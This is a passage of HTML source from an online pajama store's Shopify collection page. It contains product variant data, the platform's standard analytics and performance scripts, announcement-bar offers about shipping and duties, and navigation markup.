X-Small","public_title":"X-Small","sku":"CPJS-XS-6915"},{"id":42501114265705,"price":8700,"name":"Cerulean Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Small","public_title":"Small","sku":"CPJS-S-6892"},{"id":42501114298473,"price":8700,"name":"Cerulean Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"CPJS-M-6922"},{"id":42501114331241,"price":8700,"name":"Cerulean Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Large","public_title":"Large","sku":"CPJS-L-6939"},{"id":42501114364009,"price":8700,"name":"Cerulean Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"CPJS-XL-6908"},{"id":42501114396777,"price":8700,"name":"Cerulean Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"CPJS-XXL-6885"}],"remote":false},{"id":7581878452329,"gid":"gid:\/\/shopify\/Product\/7581878452329","vendor":"Crescentt","type":"Bamboo Pajamas","handle":"berry-mauve-bamboo-short-sleeve-pajama-set","variants":[{"id":42501114757225,"price":8700,"name":"Berry Mauve Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"BVS-XS-6984"},{"id":42501114789993,"price":8700,"name":"Berry Mauve Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Small","public_title":"Small","sku":"BVS-S-6953"},{"id":42501114822761,"price":8700,"name":"Berry Mauve Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"BVS-M-6977"},{"id":42501114855529,"price":8700,"name":"Berry Mauve Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Large","public_title":"Large","sku":"BVS-L-6960"},{"id":42501114888297,"price":8700,"name":"Berry Mauve Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"BVS-XL-6991"},{"id":42501114921065,"price":8700,"name":"Berry Mauve Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"BVS-XXL-6946"}],"remote":false},{"id":7581879205993,"gid":"gid:\/\/shopify\/Product\/7581879205993","vendor":"Crescentt","type":"Bamboo Pajamas","handle":"royal-black-bamboo-short-sleeve-pajama-set","variants":[{"id":42501114953833,"price":8700,"name":"Royal Black Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"LRBS-XS-6694"},{"id":42501114986601,"price":8700,"name":"Royal Black Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Small","public_title":"Small","sku":"LRBS-S-6656"},{"id":42501115019369,"price":8700,"name":"Royal Black Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"LRBS-M-6687"},{"id":42501115052137,"price":8700,"name":"Royal Black Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Large","public_title":"Large","sku":"LRBS-L-6663"},{"id":42501115084905,"price":8700,"name":"Royal Black Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"LRBS-XL-6670"},{"id":42501115117673,"price":8700,"name":"Royal Black Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"LRBS-XXL-6649"}],"remote":false},{"id":7581887955049,"gid":"gid:\/\/shopify\/Product\/7581887955049","vendor":"Crescentt","type":"Bamboo Pajamas","handle":"serene-white-bamboo-short-sleeve-pajama-set","variants":[{"id":42501116035177,"price":8700,"name":"Serene White Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"CWS-XS-7011"},{"id":42501116067945,"price":8700,"name":"Serene White Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Small","public_title":"Small","sku":"CWS-S-7035"},{"id":42501116100713,"price":8700,"name":"Serene White Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"CWS-M-7059"},{"id":42501116133481,"price":8700,"name":"Serene White Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Large","public_title":"Large","sku":"CWS-L-7042"},{"id":42501116166249,"price":8700,"name":"Serene White Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"CWS-XL-7028"},{"id":42501116199017,"price":8700,"name":"Serene White Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"CWS-XXL-7004"}],"remote":false},{"id":7582031052905,"gid":"gid:\/\/shopify\/Product\/7582031052905","vendor":"Crescentt","type":"Bamboo Pajamas","handle":"royal-navy-bamboo-short-sleeve-pajama-set","variants":[{"id":42501116297321,"price":8700,"name":"Royal Navy Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":null},{"id":42501116330089,"price":8700,"name":"Royal Navy Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Small","public_title":"Small","sku":null},{"id":42501116362857,"price":8700,"name":"Royal Navy Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":null},{"id":42501116395625,"price":8700,"name":"Royal Navy Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Large","public_title":"Large","sku":null},{"id":42501116428393,"price":8700,"name":"Royal Navy Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":null},{"id":42501116461161,"price":8700,"name":"Royal Navy Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":null}],"remote":false},{"id":7586026258537,"gid":"gid:\/\/shopify\/Product\/7586026258537","vendor":"Crescentt","type":"Bamboo Pajamas","handle":"gray-heather-215-gsm-bamboo-pajama-set-short-sleeve-pants","variants":[{"id":42501115805801,"price":6600,"name":"Gray Heather Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"MPG-L-1415"},{"id":42501115838569,"price":6600,"name":"Gray Heather Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Small","public_title":"Small","sku":"VWPD-S-1699"},{"id":42501115871337,"price":6600,"name":"Gray Heather Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"MLGP-M-1361"},{"id":42501115904105,"price":6600,"name":"Gray Heather Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Large","public_title":"Large","sku":"MLGP-L-1378"},{"id":42501115936873,"price":6600,"name":"Gray Heather Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"MLGP-XL-4041"},{"id":42501115969641,"price":6600,"name":"Gray Heather Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"PGT-L-4126"}],"remote":false},{"id":7586041200745,"gid":"gid:\/\/shopify\/Product\/7586041200745","vendor":"Crescentt","type":"Bamboo Pajamas","handle":"mint-bamboo-silk-pajama-set","variants":[{"id":42501117083753,"price":9400,"name":"Mint Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"VED-S-2931"},{"id":42501117116521,"price":9400,"name":"Mint Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":"WPJ-S-2047"},{"id":42501117149289,"price":9400,"name":"Mint Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"WPJ-M-2054"},{"id":42501117182057,"price":9400,"name":"Mint Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":"WPJ-L-2061"},{"id":42501117214825,"price":9400,"name":"Mint Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"WPJ-XL-2078"},{"id":42501117247593,"price":9400,"name":"Mint Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"APT-XL-4102"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":271621587049,"requestId":"5e481e47-f991-4270-9dcf-dd97a3045553-1768941448"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26470449257,
      theme_id: 138077405289,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//crescentt.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//crescentt.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//crescentt.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26470449257,"isMerchantRequest":null,"themeId":138077405289,"themeCityHash":"3025588074354498345","contentLanguage":"it","currency":"USD","eventMetadataId":"3e0a6be8-67d1-4705-a3f1-af1e391a9475"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":271621587049,"requestId":"5e481e47-f991-4270-9dcf-dd97a3045553-1768941448","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: bamboo-silk-pajamas","collectionName":"bamboo-silk-pajamas","collectionId":271621587049,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//crescentt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://crescentt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26470449257"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="138077405289"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://crescentt.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Vai direttamente ai contenuti
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17781343682665__announcement_bar_X73mRC" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement_bar_X73mRC-padding {
    padding-top: 5px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement_bar_X73mRC-padding {
      padding-top: 6px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement_bar_X73mRC.color-custom {
    --color-background: 247, 192, 218;
    --gradient-background: linear-gradient(254deg, rgba(255, 211, 226, 1), rgba(255, 255, 255, 1) 100%);
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement_bar_X73mRC section-sections--17781343682665__announcement_bar_X73mRC-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>Trusted by 50,000+ women worldwide.</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement-bar-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement-bar-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement-bar.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement-bar section-sections--17781343682665__announcement-bar-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="4.5"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
          
          <span>Ship Within Canada: Duty-Free | Ship Free With Code FREESHIPCA</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees" target="_blank" title="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees">US Duties: $40-50 USD<strong> </strong>Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/import-duties-customs-fees-eu-orders" target="_blank" title="https://crescentt.com/pages/import-duties-customs-fees-eu-orders">EU Duties: 20-30€ Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  redeem
</span>
          
          <span>Subscribe To Our List - Get Up To $20 Off Your First Order</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 66px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 88px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/it-int/collections/bestsellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bestsellers
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sleepwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sleepwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sleepwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/it-int/collections/modal-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Modal Pajamas
